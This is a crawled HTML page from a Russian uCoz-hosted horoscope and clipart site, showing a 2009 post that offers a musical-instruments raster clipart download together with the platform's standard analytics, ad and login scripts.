

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/muzykalnye_instrumenty/2009-09-27-3354
body_size: 8680
content:
<html>
<head>
<script type="text/javascript" src="/?gG%3Binsi%5EG54qrE3tVjni9aK7Pt56GXTWNcSLrA1WWDYGqNBKtUkr4RKDpTZ%5EYFn6d8IzPT0Ccrc%5EJbBI9RsCSz%21r%3BbCf%219mgq%3BZs%5E%5EWrfh7Vak%21mu65F71MLpMpBef7xHOMrebUp2dHVtcWreug2L5%5EBFfCtYbCZVm6ey7UyAQlnzpwpilP%21OyfehDNEBNV%21q950r0qdpr5SlSMWMVnqucRQhZpdt%3Boo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Музыкальные инструменты - 27 Сентября 2009 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.255432726193838"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7254":"Изменить размер","5255":"Помощник","3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией."},"module":"news","language":"ru","uLightboxType":1,"country":"US","layerType":7,"ssid":"254176765115220212512","site":{"domain":null,"host":"whynotra.moy.su","id":"7whynotra"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"height":390,"width":710},"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Понедельник, 26.01.2026, 15:32</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-09">Сентябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-09-27">27</a> &raquo; Музыкальные инструменты
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">15:45 </div>Музыкальные инструменты</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="http://whynotra.moy.su/_nw/33/60935977.jpg" align="" /><!--IMG1--><br><b><br>Музыкальные инструменты</b><br><br>JPG | 3500X2500 | 300DPI | 20mb<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" align="" border="0"><br><br><font face="Comic Sans MS"><span style="font-size: 10pt;"><span style="font-size: 10pt;"><b><a target="_blank" href="http://depositfiles.com/files/d85h8c03q">СКАЧАТЬ</a><br></b></span><br></span></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating3354" class="uStarRating3354 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating3354" class="u-current-rating uCurStarRating3354" style="width:0%;"></li><li class="u-star-li-3354"><a href="javascript:;" onclick="ustarrating('3354', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-3354"><a href="javascript:;" onclick="ustarrating('3354', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-3354"><a href="javascript:;" onclick="ustarrating('3354', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-3354"><a href="javascript:;" onclick="ustarrating('3354', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-3354"><a href="javascript:;" onclick="ustarrating('3354', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-2">Растровый клипарт</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 702 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B/" rel="nofollow" class="eTag">музыкальные инструменты</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating3354">0.0</span>/<span id="entRated3354">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catNameActive">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
